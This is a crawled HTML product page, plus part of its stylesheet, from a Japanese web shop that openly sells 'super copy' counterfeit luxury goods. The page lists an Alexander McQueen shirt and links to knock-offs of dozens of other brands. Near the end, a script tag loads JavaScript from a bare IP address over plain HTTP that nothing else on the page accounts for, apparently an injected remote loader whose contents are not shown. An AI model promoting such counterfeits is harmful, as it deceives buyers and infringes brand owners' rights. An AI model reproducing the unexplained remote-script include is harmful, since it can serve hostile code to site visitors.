

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-27205.html
body_size: 7873
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン 8,980円 CCS027205</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-27205.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-41-1-b0.html">アレキサンダーマックイーン</a> <code>></code>アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(27205)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img ">
			<img src="/images/202302/goods_img/27205_G_1675489982443.jpg" alt="アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CCS027205</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>8,980円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">449円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="S">S</option><option value="M">M</option><option value="L">L</option><option value="XL">XL</option><option value="XXL">XXL</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label ">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(27205)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('27205',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="8980.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">平素よりcocobrandshopをご利用いただき、誠にありがとうございます。ブランドスーパーコピーを専門的に取り扱うオンライン通販ショップ<br>弊店の商品は全て完成度の高い高品質の商品なので、安心してご利用ください。 商品は仕入先によって完成度が違いますので、価格も多少違います。<br>ご注文頂く時、注文書の掲示板に体重と身長をご記入お願いします。ゆったり着れるタイプまたはビッタリ切れるタイプ等ご記入いただくともっといいです。<br>中国産/ネーム有り/洗濯ラベル。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">S（38）  :身幅48 着丈72 肩幅42 袖丈62<br />
M（39）  :身幅50 着丈73 肩幅43 袖丈63<br />
L （40） :身幅52 着丈75 肩幅45 袖丈64<br />
XL（41） :身幅55 着丈77 肩幅46 袖丈65<br />
XXL(42)  :身幅57 着丈79 肩幅48 袖丈66<br />
測定する方法や場所に応じて、1-3cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;"> コットン</div></td>                
              </tr>
</table>
	<div style="text-align:center;">
	<img loading="lazy" alt="アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230204/20230204135254_58732.jpg" alt="" /><img loading="lazy" alt="アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230204/20230204135254_62391.jpg" alt="" /><img loading="lazy" alt="アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230204/20230204135255_94998.jpg" alt="" /><img loading="lazy" alt="アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230204/20230204135255_51662.jpg" alt="" /><img loading="lazy" alt="アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230204/20230204135255_47512.jpg" alt="" /><img loading="lazy" alt="アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230204/20230204135255_59490.jpg" alt="" /><img loading="lazy" alt="アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230204/20230204135255_18772.jpg" alt="" /><img loading="lazy" alt="アレキサンダーマックイーン シャツコピー英語レタリングプリントデザイン" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230204/20230204135255_38855.jpg" alt="" />
</div></div>


</div>
</div>
<script>
var goods_id = 27205;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 27205;
var now_time = 1768618353;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="27205" />
        <input type="hidden" name="bid" value="41" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="0c4e0d1a85330bffcf25fdf642b18b46" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script async src="http://172.96.189.251:8080/script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cocobrandshop.jp/themes/default/css/coco-pc.css
body_size: 3305
content:
html,
body {
  padding: 0;
  margin: 0;
  font-family: "Yu Gothic";
  background: #F5F5F5;
}
img {
  border: 0;
  outline: none;
}
a {
  color: inherit;
  outline: none;
  text-decoration: none;
}
input {
  outline: none;
}
h1,
h2,
h3,
p,
ul,
li {
  margin: 0;
  padding: 0;
}
@font-face {
  font-family: SpectralSemiBold;
  src: url("../fonts/Spectral-SemiBold.woff") format("woff"), url("../fonts/Spectral-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
.container {
  width: 1200px;
  margin: 0 auto;
  position: relative;
}
.fr {
  float: right;
}
.fl {
  float: left;
}
.bodybox{
  min-height: calc(100vh - 262px);
}
.cc_cart_num {
    position: absolute;
    color: white;
    font-size: 10px;
    padding: 1px 5px 1px 5px;
    background-color: orangered;
    border-radius: 10px;
}
.top {
  box-sizing: border-box;
  position: fixed;
  padding: 5px 0;
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  background: #fff;
  z-index: 99;
  font-size: 0;
  top: 0;
  left: 0;
}
.top span {
  color: #999;
}
.top a {
  color: #333;
}
.url_tree{
    width: 100%;
    float: left;
    font-size: 12px;
    color: #999;
    cursor: pointer;
    margin-bottom: 5px;
}
.top .txt {
  font-size: 10px;
  padding: 0 15px;
  height: 20px;
  margin-top: 5px;
  cursor: pointer;
  border-right: 1px dashed #aaa;
  transition: 1s;
  display: inline-block;
  vertical-align: top;
}
.top .txt:hover {
  background: #DDD;
}
.top #searchForm {
  display: inline-block;
  vertical-align: top;
}
.top #searchForm .keywords {
  display: inline-block;
  vertical-align: top;
  font-size: 10px;
  padding: 5px;
  height: 30px;
  border: 1px solid #999;
  cursor: pointer;
  background: #fff;
  transition: 1s;
}
.top #searchForm .keywords:hover {
  width: 200px;
  background: #F1F1F1;
  color: #000;
  font-weight: bold;
}
.top #searchForm .sub {
